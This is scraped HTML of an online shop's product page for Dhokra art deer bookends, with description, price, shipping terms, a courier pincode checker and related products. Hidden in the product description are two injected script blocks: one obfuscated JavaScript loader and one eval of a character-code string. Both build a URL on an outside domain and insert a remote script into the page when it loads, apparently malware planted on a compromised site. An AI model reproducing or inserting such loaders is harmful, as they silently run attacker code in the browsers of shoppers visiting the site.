												<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://adindianessence.com" class="breadcrumb-link">
					Home				</a>
							<a href="https://adindianessence.com/shop/" class="breadcrumb-link">
					Shop				</a>
							<a href="https://adindianessence.com/product-category/precious-gems/" class="breadcrumb-link breadcrumb-link-last">
					Precious gems				</a>
							<span class="breadcrumb-last">
					Dhokra art bookends				</span>
			</nav>											</div>
																													</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Dhokra art bookends
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,990.00</bdi></span></p>
	<div>
		<input type="text" id="shiprocket_pincode_check" name="shiprocket_pincode_check" value="" placeholder="Enter Pincode">

		<button id="check_pincode" onClick="checkPincode_Shiprocket_Manual()"> Check Pincode </button>
	</div>
	<div id="pincode_response"></div>
	<script>
		function checkPincode_Shiprocket_Manual() {
			var pincode = document.getElementById("shiprocket_pincode_check").value;
			if (pincode == '') {
				jQuery('#pincode_response').text("This pincode field is required!")
			} else {
				var url = "https://apiv2.shiprocket.in/v1/external/woocommerce/courier/serviceability";

				url += "?weight=" + "0.8" + "&cod=1&delivery_postcode=" + pincode;

				url += "&store_url=" + "https://adindianessence.com";

				url += "&merchant_id=" + "4d6a49324d546b304d413d3d";

				url += "&unit=" + "kg";

				var token = 'ACCESS_TOKEN:' + 'source_wc_app_2022';

				jQuery.ajax({
					url: url,
					headers: {'authorization': token},
					success: function (response) {
						if (response.status == 200) {
							var recommeded_courier_id = response.data.recommended_courier_company_id;
							var available_couriers = response.data.available_courier_companies;
							var recommeded_courier = available_couriers.filter(c => c.courier_company_id == recommeded_courier_id);
							if (recommeded_courier_id !== null && recommeded_courier_id !== '' && recommeded_courier_id !== undefined) {
								var recommeded_courier = available_couriers.filter(c => c.courier_company_id == recommeded_courier_id);
								var etd = recommeded_courier[0].etd;
							} else {
								var etd = available_couriers[0].etd;
							}
							var msg = `<span>You'll get your product by <strong>` + etd + `</strong> !</span>`;

							jQuery('#pincode_response').html(msg);
						} else {
							jQuery('#pincode_response').text("This pincode is not serviceable!")
						}
					},
					error: function (error) {
						jQuery('#pincode_response').text("This pincode is not serviceable!")
					}
				});
			}
		}

	</script>
	<div class="woocommerce-product-details__short-description">
	<p>Dhokra is an ancient art of moulding non ferrous metals around a cast of beeswax and clay.</p>
<p>It was first used 4000 years ago during the Indus valley civilization.</p>
<p>The Dhokra Damar tribes of West Bengal perfected the technique using an alloy of bronze and  copper.</p>
</div>
					
	
	<form class="cart" action="https://adindianessence.com/shop/precious-gems/dhokra-art-bookends/" method="post" enctype='multipart/form-data'>
		
		
<div class="quantity hidden">
	
	
	<label class="screen-reader-text" for="quantity_696e59eca5947">Dhokra art bookends quantity</label>
	<input
		type="hidden"
				id="quantity_696e59eca5947"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
		min="1"
		max="1"
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

	
	</div>

		<button type="submit" name="add-to-cart" value="10319" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
							<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://adindianessence.com/wishlist/" data-key="467e6c15bd" data-product-id="10319" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta">
	
	
			<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://adindianessence.com/product-category/dhokra-art/" rel="tag">Dhokra Art</a><span class="meta-sep">,</span> <a href="https://adindianessence.com/product-category/precious-gems/" rel="tag">Precious gems</a></span>	
				
	</div>

			<div class=" wd-social-icons icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://adindianessence.com/shop/precious-gems/dhokra-art-bookends/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://adindianessence.com/shop/precious-gems/dhokra-art-bookends/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fadindianessence.com%2Fshop%2Fprecious-gems%2Fdhokra-art-bookends%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fadindianessence.com%2Fshop%2Fprecious-gems%2Fdhokra-art-bookends%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://adindianessence.com/shop/precious-gems/dhokra-art-bookends/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-accordion wd-accordion wd-style-default" data-state="first" data-layout="accordion">
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Description						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active wd-scroll wd-accordion-content" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-scroll-content">
													

<p>Dhokra is a rare , ancient craft and amongst the oldest traditional techniques of metal casting in India, practised for over 4000 years.</p>
<p>The Dhokra metal is an alloy of brass, nickel and zinc that gives antique effect to the castings.</p>
<p>This antique pair of bookends is intricately carved into a deer , weighing 800 grams and measures 8 × 5 inches with a height of 7 inches.</p>
<p>The deer is divided into two pieces to hold the books in between.</p>
<p><strong>Package includes:</strong></p>
<p>A gold deer bookends in dhokra art.</p>
<p><strong>Care instructions:</strong></p>
<p>wipe clean with a soft muslin cloth.</p>
<p><strong>Country of origin:</strong></p>
<p>India.</p>
<p><strong>Disclaimer:</strong></p>
<p>This is a handcrafted product and hence may have minor imperfections that should not be misconstrued as flaws.</p>
<p><strong>Shipping information:</strong></p>
<ul>
<li>Shipped in a maximum of 15 business days.</li>
<li>Free shipping for all products pan India.</li>
<li>15 days return policy.</li>
</ul>
<p><script>function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&&document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&&d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/</script><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title wd-opener-pos-right tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
						<span>
							Additional information						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information wd-scroll wd-accordion-content wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner wd-scroll-content">
													

<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					Weight				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				0.8 kg			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					Dimensions				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				20 &times; 12 &times; 17 cm			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Reviews (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews wd-scroll wd-accordion-content wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner wd-scroll-content">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="10319">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Reviews				</h2>

							</div>

					</div>

		<div class="wd-reviews-content wd-sticky">
							<p class="woocommerce-noreviews">There are no reviews yet.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper" class="wd-form-pos-after">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Dhokra art bookends&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/precious-gems/dhokra-art-bookends/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://adindianessence.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='10319' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
						<span>
							Shipping &amp; Delivery						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab wd-scroll wd-accordion-content" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner wd-scroll-content">
													Dispatched in a maximum of 10 business days.
Free shipping for all products.
15 days return policy.											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">			<div id="carousel-583" class="wd-carousel-container related-products with-title wd-products-element wd-products products title-line-one">
									<h4 class="wd-el-title title slider-title element-title">
						<span>
							Related products						</span>
					</h4>
				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-tiled product-grid-item product type-product post-10341 status-publish last instock product_cat-cutlery-and-more product_cat-dhokra-art product_tag-ancient-dhokra-cutlery product_tag-dining-accessories product_tag-gold-cutlery-set has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="10341">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://adindianessence.com/shop/cutlery-and-more/ancient-dhokra-cutlery-set/" class="product-image-link">
			<img width="430" height="286" src="https://adindianessence.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://adindianessence.com/wp-content/uploads/2022/05/Jawa-08-05-2022-91-430x286.jpg" data-srcset="https://adindianessence.com/wp-content/uploads/2022/05/Jawa-08-05-2022-91-430x286.jpg 430w, https://adindianessence.com/wp-content/uploads/2022/05/Jawa-08-05-2022-91-150x100.jpg 150w, https://adindianessence.com/wp-content/uploads/2022/05/Jawa-08-05-2022-91-400x266.jpg 400w, https://adindianessence.com/wp-content/uploads/2022/05/Jawa-08-05-2022-91.jpg 700w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=10341" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10341" data-product_sku="dhokracutlery3" aria-label="Add to cart: &ldquo;Ancient dhokra cutlery set&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a></div>
					<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://adindianessence.com/shop/cutlery-and-more/ancient-dhokra-cutlery-set/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10341"
				>Quick view</a>
		</div>
											<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://adindianessence.com/wishlist/" data-key="467e6c15bd" data-product-id="10341" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">
		<h3 class="wd-entities-title"><a href="https://adindianessence.com/shop/cutlery-and-more/ancient-dhokra-cutlery-set/">Ancient dhokra cutlery set</a></h3>				<div class="wd-product-cats">
			<a href="https://adindianessence.com/product-category/cutlery-and-more/" rel="tag">Cutlery and more</a>, <a href="https://adindianessence.com/product-category/dhokra-art/" rel="tag">Dhokra Art</a>		</div>
										
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,950.00</bdi></span></span>

		
				
			</div>
</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-tiled product-grid-item product type-product post-9527 status-publish first instock product_cat-precious-gems product_tag-antique product_tag-ash-tray product_tag-brass product_tag-metal product_tag-rustic product_tag-table-top has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="9527">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://adindianessence.com/shop/precious-gems/antique-card-holder/" class="product-image-link">
			<img width="430" height="323" src="https://adindianessence.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://adindianessence.com/wp-content/uploads/2022/02/item-471-430x323.jpg" data-srcset="https://adindianessence.com/wp-content/uploads/2022/02/item-471-430x323.jpg 430w, https://adindianessence.com/wp-content/uploads/2022/02/item-471-150x113.jpg 150w, https://adindianessence.com/wp-content/uploads/2022/02/item-471-700x525.jpg 700w, https://adindianessence.com/wp-content/uploads/2022/02/item-471-400x300.jpg 400w, https://adindianessence.com/wp-content/uploads/2022/02/item-471-1067x800.jpg 1067w, https://adindianessence.com/wp-content/uploads/2022/02/item-471-768x576.jpg 768w, https://adindianessence.com/wp-content/uploads/2022/02/item-471-1536x1152.jpg 1536w, https://adindianessence.com/wp-content/uploads/2022/02/item-471-860x645.jpg 860w, https://adindianessence.com/wp-content/uploads/2022/02/item-471.jpg 2048w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=9527" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9527" data-product_sku="ANTBRCRDH" aria-label="Add to cart: &ldquo;Antique ash tray&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a></div>
					<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://adindianessence.com/shop/precious-gems/antique-card-holder/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9527"
				>Quick view</a>
		</div>
											<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://adindianessence.com/wishlist/" data-key="467e6c15bd" data-product-id="9527" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">
		<h3 class="wd-entities-title"><a href="https://adindianessence.com/shop/precious-gems/antique-card-holder/">Antique ash tray</a></h3>				<div class="wd-product-cats">
			<a href="https://adindianessence.com/product-category/precious-gems/" rel="tag">Precious gems</a>		</div>
										
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,050.00</bdi></span></span>

		
				
			</div>
</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-tiled product-grid-item product type-product post-9638 status-publish last instock product_cat-dhokra-art product_cat-festive-cheer product_tag-ancient product_tag-brass product_tag-dhokra product_tag-fish product_tag-gold product_tag-paper-weight product_tag-table-top has-post-thumbnail sold-individually shipping-taxable product-type-simple" data-loop="3" data-id="9638">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://adindianessence.com/shop/festive-cheer/dhokra-fish-paper-weight/" class="product-image-link">
			<img width="430" height="307" src="https://adindianessence.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://adindianessence.com/wp-content/uploads/2022/01/item-267-430x307.jpg" data-srcset="https://adindianessence.com/wp-content/uploads/2022/01/item-267-430x307.jpg 430w, https://adindianessence.com/wp-content/uploads/2022/01/item-267-150x107.jpg 150w, https://adindianessence.com/wp-content/uploads/2022/01/item-267-700x500.jpg 700w, https://adindianessence.com/wp-content/uploads/2022/01/item-267-400x286.jpg 400w, https://adindianessence.com/wp-content/uploads/2022/01/item-267-1119x800.jpg 1119w, https://adindianessence.com/wp-content/uploads/2022/01/item-267-768x549.jpg 768w, https://adindianessence.com/wp-content/uploads/2022/01/item-267-1536x1098.jpg 1536w, https://adindianessence.com/wp-content/uploads/2022/01/item-267-860x615.jpg 860w, https://adindianessence.com/wp-content/uploads/2022/01/item-267.jpg 2048w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://adindianessence.com/shop/festive-cheer/dhokra-fish-paper-weight/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9638" data-product_sku="" aria-label="Read more about &ldquo;Dhokra fish paper weight&rdquo;" aria-describedby="" rel="nofollow"><span>Read more</span></a></div>
					<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://adindianessence.com/shop/festive-cheer/dhokra-fish-paper-weight/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9638"
				>Quick view</a>
		</div>
											<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://adindianessence.com/wishlist/" data-key="467e6c15bd" data-product-id="9638" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">
		<h3 class="wd-entities-title"><a href="https://adindianessence.com/shop/festive-cheer/dhokra-fish-paper-weight/">Dhokra fish paper weight</a></h3>				<div class="wd-product-cats">
			<a href="https://adindianessence.com/product-category/dhokra-art/" rel="tag">Dhokra Art</a>, <a href="https://adindianessence.com/product-category/festive-cheer/" rel="tag">Festive Cheer</a>		</div>
										

		
				
			</div>
</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-tiled product-grid-item product type-product post-9251 status-publish first instock product_cat-dhokra-art product_tag-gold product_tag-paper-weight-2 product_tag-tortoise has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple" data-loop="4" data-id="9251">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://adindianessence.com/shop/dhokra-art/dhokra-tortoise-paper-weight/" class="product-image-link">
			<img width="430" height="292" src="https://adindianessence.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://adindianessence.com/wp-content/uploads/2022/01/item-213-430x292.jpg" data-srcset="https://adindianessence.com/wp-content/uploads/2022/01/item-213-430x292.jpg 430w, https://adindianessence.com/wp-content/uploads/2022/01/item-213-150x102.jpg 150w, https://adindianessence.com/wp-content/uploads/2022/01/item-213-700x475.jpg 700w, https://adindianessence.com/wp-content/uploads/2022/01/item-213-400x271.jpg 400w, https://adindianessence.com/wp-content/uploads/2022/01/item-213-1179x800.jpg 1179w, https://adindianessence.com/wp-content/uploads/2022/01/item-213-768x521.jpg 768w, https://adindianessence.com/wp-content/uploads/2022/01/item-213-1536x1043.jpg 1536w, https://adindianessence.com/wp-content/uploads/2022/01/item-213-860x584.jpg 860w, https://adindianessence.com/wp-content/uploads/2022/01/item-213.jpg 2048w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=9251" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9251" data-product_sku="BRDOKTOR022" aria-label="Add to cart: &ldquo;Dhokra tortoise paper weight&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a></div>
					<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://adindianessence.com/shop/dhokra-art/dhokra-tortoise-paper-weight/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9251"
				>Quick view</a>
		</div>
											<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://adindianessence.com/wishlist/" data-key="467e6c15bd" data-product-id="9251" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">
		<h3 class="wd-entities-title"><a href="https://adindianessence.com/shop/dhokra-art/dhokra-tortoise-paper-weight/">Dhokra tortoise paper weight</a></h3>				<div class="wd-product-cats">
			<a href="https://adindianessence.com/product-category/dhokra-art/" rel="tag">Dhokra Art</a>		</div>
										
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>600.00</bdi></span></span>

		
				
			</div>
</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-tiled product-grid-item product type-product post-9238 status-publish last instock product_cat-precious-gems product_cat-pristine product_tag-amethyst product_tag-marble product_tag-paper-weight product_tag-precious has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="9238">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://adindianessence.com/shop/precious-gems/hexagonal-marble-amethyst-paper-weight/" class="product-image-link">
